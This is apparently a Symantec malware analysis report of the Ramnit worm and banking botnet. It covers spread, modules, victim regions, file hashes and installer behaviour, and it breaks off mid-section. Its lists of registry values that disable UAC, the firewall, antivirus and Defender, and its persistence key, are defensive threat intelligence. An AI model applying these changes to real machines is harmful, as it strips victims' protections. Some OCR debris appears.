

# SECURITY RESPONSE

# W32.Ramnit analysis

### Symantec Security Response

Version 1.0 – February 24, 2015, 12:00 GMT

*It is estimated that the Ramnit botnet may consist of up to 350,000 compromised computers worldwide.* "

**ARRESTS AND REAL PROPERTY** 



Follow us on Twitter @threatintel





# **CONTENTS**

图出图》



<span id="page-2-0"></span>

# **SUMMARY**

Ramnit is a worm that spreads through removable drives by infecting files. The worm [\(W32.](http://www.symantec.com/security_response/writeup.jsp?docid=2010-011922-2056-99) [Ramnit\)](http://www.symantec.com/security_response/writeup.jsp?docid=2010-011922-2056-99) was first discovered in early 2010 and later that year, a second variant of Ramnit [\(W32.Ramnit.B](http://www.symantec.com/security_response/writeup.jsp?docid=2010-111108-3534-99)) was identified. Since then, Ramnit's operators have made considerable upgrades to the threat, including implementing the use of modules, which was borrowed from the leaked source code of the Zeus banking Trojan [\(Trojan.Zbot](http://www.symantec.com/security_response/writeup.jsp?docid=2010-011016-3514-99)) in May 2011.

Currently, Ramnit's operators are primarily focused on information-stealing tactics, targeting data such as passwords and online banking login credentials. They also install remote access tools on affected computers in order to maintain back door connectivity. It is estimated that the Ramnit botnet may consist of up to 350,000 compromised computers worldwide.

<span id="page-3-0"></span>

## **Overview**

Figure 1 details the infection vector, overall structure, and modules of the Ramnit worm.



 *Figure 1. Ramnit's infection vector, structure, and modules*



- 1. Ramnit has been known to spread through the use of removable devices, such as USB keys and network shares. The attackers have also spread the threat through public File Transfer Protocol (FTP) servers, redirected users to exploit kits serving the threat through malicious ads on legitimate websites, and bundled the malware with potentially unwanted applications (PUAs).
- 2. Once the user's computer is compromised and the malware is executed, a copy of the installer is written to the computer's file system. It may also use the [Microsoft Windows Kernel 'Win32k.sys' CVE-2014-4113](http://www.securityfocus.com/bid/70364)  [Local Privilege Escalation Vulnerability](http://www.securityfocus.com/bid/70364) (CVE-2014-4113) in order to run with administrative rights. Ramnit also stores a copy of itself in memory and watches over the file system-based copy. As a result, if the computer's antivirus software detects the worm and deletes it from disk or moves it to quarantine, the worm is constantly dropped back onto the file system and executed to ensure that the infection remains. A usermode rootkit is also used in order to hide copies of Ramnit on the disk from the user.

In older samples of Ramnit (2011), a master boot record (MBR) infection routine was used to allow the threat to remain persistent. This was achieved by moving the clean MBR to the end of the disk and overwriting the original MBR with a malicious one. A rootkit driver is also used in order to silently prevent write operations to specific sectors of the drive such as the MBR. This is used to hamper remediation actions. The sample also contained a compressed copy of the Ramnit installer, which was loaded into memory during the start-up process. This was possible as the malicious MBR removed page-write protection.

3. The older samples of Ramnit also contained a file infection routine which attempts to infect EXE, DLL, HTM, and HTML files. The threat does this by listing all available drives on the compromised computer. It specifically targets removable drives and fixed drives, such as the local disk.

If the threat finds an EXE or DLL file, it loads a copy of the file into memory and performs several verification checks on it. Then, it patches the in-memory version of the file by creating a new section and modifying the entry point. The newly appended section contains two parts. The first part decrypts a copy of Ramnit, drops it to the file system, launches it, and jumps back to the original entry point. The second part is the encrypted copy of Ramnit. It generates between 300 and 500 bytes of garbage data to append to the end of the file, along with a marker to avoid re-infection.

For HTM and HTML files, the threat injects a VBScript into the files in order to write a copy of the Ramnit installer to the file system and launch it. Similar to the DLL and EXE infection routine, the threat uses a marker to avoid re-infection.

Infected files are detected by Symantec as [W32.Ramnit!inf,](http://www.symantec.com/security_response/writeup.jsp?docid=2010-011923-3800-99) [W32.Ramnit.C!inf](http://www.symantec.com/security_response/writeup.jsp?docid=2012-031609-2851-99), and [W32.Ramnit.D!inf,](http://www.symantec.com/security_response/writeup.jsp?docid=2012-031609-2851-99) and infected web pages are detected as [W32.Ramnit!html.](http://www.symantec.com/security_response/writeup.jsp?docid=2010-012006-3513-99)

4. The Ramnit installer handles the installation routine to ensure that Ramnit remains persistent every time the computer restarts. It contains three components. The first is a device driver, which is dropped to the file system and loaded as a service called "Microsoft Windows Service". The installer makes a copy of itself on the file system and modifies the registry to ensure that the driver component is loaded after the computer restarts. The second and third components are DLL files labelled DLL\_1 and DLL\_2 which are injected into memory.

The device driver is used to modify the service descriptor table (SDT) in order to hook APIs used by Windows when interacting with the computer's registry.

- 5. DLL\_1 acts as a bridge between DLL\_2 and the storage container or log file. DLL\_2 communicates with DLL\_1 using a named pipe to request and receive modules from a remote command-and-control (C&C) server. DLL\_1 is responsible for storing the received modules in the storage container in an encrypted form and has the ability to load and execute the modules when requested.
- 6. The DLL 2 component acts as a back door. It attempts to establish a connection to the C&C server using a custom domain generation algorithm (DGA). It has the ability to receive and execute commands on behalf of the attacker and can request modules that are passed to DLL 1 for storing and loading. There are approximately 21 supported commands that DLL\_2 can receive. These include capturing screenshots of the

<span id="page-5-0"></span>infected computer, uploading cookies, requesting modules or module lists, and gathering computer-related information. DLL\_2 can also perform a "system kill" command, which deletes root registry keys to prevent the computer from starting up.

7. Once the DLL components are loaded in memory, the threat begins to communicate with the C&C server. The C&C server houses all of the available modules which the malware can download. The source code for the modules appears to have been heavily based on the Zeus banking Trojan after it was leaked into the public domain.

Each module has a particular function which helps the malware steal information from the victim. Of all the modules analyzed, the spy module is the only exception where the domain generated using the DGA isn't used as the C&C server. For the spy module, a separate configuration file is downloaded which specifies the C&C server. All stolen information is sent to this C&C server instead of the one produced by the DGA.

The identified modules include:

- a. Cookie grabbers: Lets the attackers hijack online sessions for banking and social media sites. This is achieved by stealing cookies from browsers such as Chrome, Firefox, Internet Explorer, Safari, and Opera. The cookies are stored in an archive file and are submitted to the C&C server.
- b. FTP grabber: Allows the attackers to gather login credentials for a large number of FTP clients.
- c. Spy module: Lets the attackers monitor websites that victims frequently visit. The module contains a configuration file which triggers when the victim visits specific sites such as online banking sites. It then acts as a man-in-the-browser (MITB) by injecting code into the web page and requesting that users submit more sensitive information than what would normally be expected by their bank. This could include full credit card details which could be used by the attackers to authorize money transfers from the victim's bank account.
- d. Virtual network computing (VNC) Module: Gives the attackers remote access to the computer.
- e. Drive scanner: Allows the attackers to steal files from the compromised computer. The module uses a configuration file and scans specific folders for files that may contain login credentials. These files are archived and submitted to the C&C server.
- f. Anonymous FTP server: Lets attackers remotely connect to the compromised computer and browse the file system. The FTP server gives the attackers the ability to upload, download, or delete files and execute commands.

## **Operations**

When Ramnit was first discovered in 2010, its main method of distribution was by infecting files through removable drives. In November 2010, a second variant of Ramnit, detected by Symantec as W32.Ramnit.B, was discovered. This variant propagated through an exploit for the Microsoft Windows Shortcut 'LNK/PIF' Files [Automatic File Execution Vulnerability](http://www.securityfocus.com/bid/41732) (CVE-2010-2568).

By May 2011, the operators made significant enhancements to Ramnit, adding modules based on the leaked source code from Zeus. In 2012, Ramnit was reportedly spreading through the Blackhole exploit kit hosted on compromised websites and social media pages, similar to Zeus' method of propagation. In 2013 and 2014, Symantec identified that Ramnit was being distributed through exploits for the following vulnerabilities:

- [Oracle Java SE Remote Code Execution Vulnerability](http://www.securityfocus.com/bid/58238) (CVE-2013-1493)
- [Oracle Java Runtime Environment Multiple Remote Code Execution Vulnerabilities](http://www.securityfocus.com/bid/57246) (CVE-2013-0422)

Public FTP servers were also used at this time to distribute the malware. Symantec has also identified the possible use of potentially unwanted applications (PUAs), which may be responsible for further distribution of Ramnit.



# VICTIMS

While the amount of infected computers has decreased over time, the Ramnit botnet is still active.

 $\frac{10110111101101}{101101101101}$  $\frac{0110111101101}{011011101101}$  $\frac{01010101101}{010101011011}$ 101101011011<br>10110101101 10101011011<br>101101011011 101101011011<br><sup>10110101101</sup>  $\frac{111101101}{101101}$ 

<span id="page-7-0"></span>

## Victims

The regions that experienced most of the recent Ramnit infections are India, Indonesia, Vietnam, Bangladesh, the US, the Philippines, Egypt, Turkey, and Brazil.

While the amount of infected computers has decreased over time, the Ramnit botnet is still active. In May 2014, Symantec observed around 8,000 daily detections, whereas in November, this number was closer to 6,700.

Our analysis shows that the number of detections that occurred during the weekend is around 20-25 percent smaller than the number of detections that occurred during weekdays. This may indicate that this part of the botnet consists of computers that are owned by companies, since they are usually turned off during weekends.



 *Figure 2. Ramnit infections by region*







# TECHNICAL ANALYSIS OF W32.RAMNIT.B

**S6** The purpose of the installer is to drop the device driver and launch it as a service. It also injects DLLs into any newly created process instances of svchost.exe or iexplorer.exe.

<span id="page-9-0"></span>

## Technical analysis of W32.Ramnit.B

### Overview

The following list contains vendor detections that identify the threat:

- Symantec: W32.Ramnit.B
- Microsoft: Trojan:Win32/Ramnit.A
- ESET-NOD32: Win32/Ramnit.A
- Fortinet: W32/Blocker.DMCS!tr
- Kaspersky Lab: Trojan-Ransom.Win32.Blocker.dmcs
- Malwarebytes: Trojan.Downloader.ED
- McAfee: RDN/Ransom!ea
- McAfee-GW-Edition: Heuristic.BehavesLike.Win32.Downloader.D
- Trend Micro: TROJ SPNV.03B414
- AVG: PSW.Banker6.BFMD

The following list contains artefacts used as part of the analysis:

- File name: iryqxgxk.exe
- MD5: 056af1afdc305dd978c728653c4ee08b
- SHA1: 04ec60dacd3bcb2d6dd2e973e2e165e8e5c7ccec
- SHA256: 3ee0f395cf30caf28ca6ccfbb0ca14f4392aad6e97c5e3a4a2bfc621dfaf5c5e
- Size: 116,224 bytes
- Purpose: Main installer. Drops device driver and launches it as a service. Injects two DLLs into any newly created process instances of svchost.exe or iexplorer.exe

The following lists contain artefacts extracted/downloaded by the threat during the course of the analysis:

- Source: Dropped device driver
- File name: [EIGHT PSEUDO-RANDOM CHARACTERS].sys
- MD5: a6d351093f75d16c574db31cdf736153
- SHA1: fb12b984055b09d29d18291bd2782ff6ec63b047
- SHA256: c1293f8dd8a243391d087742fc22c99b8263f70c6937f784c15e9e20252b38ae
- Size: 15,360 bytes
- Purpose: Restores the SDT and hooks registry-related routines
- Source: Injected DLL\_1
- First seen: January 9, 2014 (compile time)
- File name: N/A
- MD5: d38eaff5022a00ccdacdb00c8e3d351a
- SHA1: 79ed0ae6240a11482d018e118308c217d32b17f1
- SHA256: d38a31651002c16138277c91863ef0bda88b01252be2121d969d446371b4a1ae
- Size: 35,328 bytes
- Purpose: Requests and receives modules from DLL 2 through a named pipe. Encrypts received modules and saves them to a log file. Also responsible for decrypting and loading encrypted modules from the saved file.
- Source: Injected DLL 2
- First seen: January 9, 2014 (compile time)
- File name: N/A
- MD5: 31d3b232da7f06b0a767141cf69f0524
- SHA1: 86a4ddeb7b3f533965110c5fa0c9404d975f834c
- SHA256: 237ac6a45e840fb4911f7a55921380fcfdd672c766072e47f196a514621f4040

<span id="page-10-0"></span>

- Size: 102,400 bytes
- Purpose: Downloads modules from a remote server and sends them to DLL\_1 through a named pipe.

### Exploit usage

- Ramnit is reportedly spread through a CVE-2010-2568 exploit.
- Recent variants of Ramnit have used CVE-2014-4113 in order to perform privilege escalation.

### Anti-analysis

The following list details the reverse-engineering challenges discovered during the course of the analysis:

- Anti-debug: Yes
- Anti-emulation: Yes
- Anti-VM: No
- Packing: Yes
- Obfuscation: No
- Host-based encryption: Yes (RC4)
- Network-based encryption: Yes (RC4)
- Server-side tricks: Yes

### *Packing/compression*

The dropped device driver is a VB-pcode program packed by PECompact. The VB program injects the installer into processes. The injected installer is UPX-packed and contains three PE files−one device driver and two DLLs.

### *Encryption*

#### Host

The following is an artefact which is created by the threat. Encrypted modules downloaded from a remote server are stored in the following location:

• %SystemDrive%\Documents and Settings\All Users\Application Data\[EIGHT PSEUDO-RANDOM CHARACTERS].log

The modules are decrypted by DLL\_1.

#### Network

All received modules are encrypted using standard RC4 encryption with the key "black". Modules are decrypted and sent to DLL 1, where they are verified, re-encrypted, and stored in the log file. Please refer to the DLL 2 section and the appendix for more information.

### Installer

The purpose of the installer is to drop the device driver and launch it as a service. It also injects DLLs into any newly created process instances of svchost.exe or iexplorer.exe.

- MD5: 056af1afdc305dd978c728653c4ee08b
- SHA1: 04ec60dacd3bcb2d6dd2e973e2e165e8e5c7ccec
- SHA256: 3ee0f395cf30caf28ca6ccfbb0ca14f4392aad6e97c5e3a4a2bfc621dfaf5c5e
- Size: 116,224 bytes



### *Functionality*

When executed, the installer attempts to elevate privileges and create a security descriptor. The actions that follow depend on which parameters are provided to the installer.

#### No parameter

When no parameter is supplied, the installer first creates a mutex by using the initialized security descriptor. The mutex is generated by a combination of a hard coded seed (0x14D8) and the volume serial number of the root drive. The following format is used:

• {%08X-%04X-%04X-%04X-%08X%04X}

Next, the installer copies itself to %UserProfile%\Application Data\[EIGHT PSEUDO-RANDOM CHARACTERS].exe and attempts to locate the path for svchost.exe and iexplore.exe.

It then attempts to hook the following APIs with the purpose of injecting embedded DLL modules into the svchost.exe and iexplore.exe processes when launched.

- ZwWriteVirtualMemory
- ZwCreateUserProcess

If the mutex does not exist, the installer attempts to launch the embedded modules in order to trigger the hook for injection. It then removes the hook.

Finally, the installer launches the copy of itself in %UserProfile%\Application Data using the "elevate" parameter.

#### Elevate parameter

When the "elevate" parameter is supplied, the installer creates a mutex as previously described, using 0x14D9 as the seed value. Next, the installer launches itself again using the "admin" parameter.

#### Admin parameter

When the "admin" parameter is supplied, the installer creates a mutex as previously described, using 0x14D7 as the seed value. The installer force-exits if it fails to successfully create the mutex.

Then, the installer attempts to lower the computer's security by modifying the following registry entries and subkeys:

#### Sets

- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system\"EnableLUA" = "0"
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Security Center\"FirewallOverride" = "1"
- HKEY LOCAL\_MACHINE\SOFTWARE\Microsoft\Security Center\"AntiVirusOverride" = "1"
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Security Center\Svc\"AntiVirusOverride" = "1"
- HKEY LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\wscsvc\"Start" = "4"
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\Stan dardProfile\"EnableFirewall" = "0"
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\Stan dardProfile\"DoNotAllowExceptions" = "0"
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\Stan dardProfile\"DisableNotifications" = "1"

#### Deletes

• HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Windows Defender

Next, the installer drops the driver file and launches it as a service called "Microsoft Windows Service". At this



point, the installer file in %UserProfile%\Application Data is removed, leaving a copy of the driver in the file system.

To ensure persistence, the threat modifies the registry by setting the following registry subkey:

• HKEY\_LOCAL\_MACHINE\ SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit

Next, the installer stops the "RapportMgmtService" service, ends the "Rapport" process, and removes all files under %ProgramFiles%\Trusteer. Finally, the installer deletes the "wscsv" service.

If the installer successfully modified the registry for persistence, it may then restart the computer.

### *Installation*

The installer module may make the following file/registry/memory modifications during the installation procedure.

#### Persistence

The following list includes any modifications made to allow the threat to run every time the computer restarts:

- Action: Set
- Registry subkey: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\
- Name: UserInit
- Type: String
- Data: %UserProfile%\Application Data\[EIGHT PSEUDO-RANDOM CHARACTERS].exe

#### Files

Table 1 details the files created during the installation routine and their purpose.



#### Registry

Table 2 details registry changes on the computer and their purpose.



<span id="page-13-0"></span>

### Processes

Table 3 details any processes created during the installation routine and their purpose.



#### Services

The following list gives details on the service created during the installation routine and its purpose.

- Action: Create
- Service: Microsoft Windows Service
- Purpose: Launches the dropped device driver

### Device driver

The main purpose of the device driver is to modify the SDT and hook registry-related routines.

- MD5: a6d351093f75d16c574db31cdf736153
- SHA1: fb12b984055b09d29d18291bd2782ff6ec63b047
- SHA256: c1293f8dd8a243391d087742fc22c99b8263f70c6937f784c15e9e20252b38ae
- Size: 15,360 bytes

### *Functionality*

- Tries to modify the SDT and hooks API calls in ntkrnlpa.exe and win32k.sys
- Creates a device handler (\Device\631D2408D44C4f47AC647AB96987D4D5) to override the following:
- 0x222400: End process
- 0x222404: Set the function lists which are called by the hooked registry-related routines
- 0x222408: Currently unknown
- Hooks the following APIs:
- ZwOpenKey
- ZwOpenKeyEx
- ZwOpenKeyTransacted
- ZwOpenKeyTransactedEx
- ZwCreateKey
- ZwCreateKeyTransacted
- Hooked routines call a pre-defined set of function lists and set the ACCESS MASK before calling the original routine.

## Embedded DLL\_1

The DLL\_1 component acts as a bridge between DLL\_2 and a log file. It communicates with DLL\_2 using a named pipe to request and receive modules from a remote C&C server. DLL\_1 is responsible for storing the received modules in an encrypted form in a log file. It also has the ability to load, decrypt, and execute these external modules.

- MD5: d38eaff5022a00ccdacdb00c8e3d351a
- SHA1: 79ed0ae6240a11482d018e118308c217d32b17f1
- SHA256: d38a31651002c16138277c91863ef0bda88b01252be2121d969d446371b4a1ae
- Size: 35,328 bytes

### *Functionality*

The embedded DLL\_1 component can perform the following actions:

• Adjust privileges and initialize security descriptors, similar to the installer, and then create a mutex using the hard-coded seed 0x1EC4

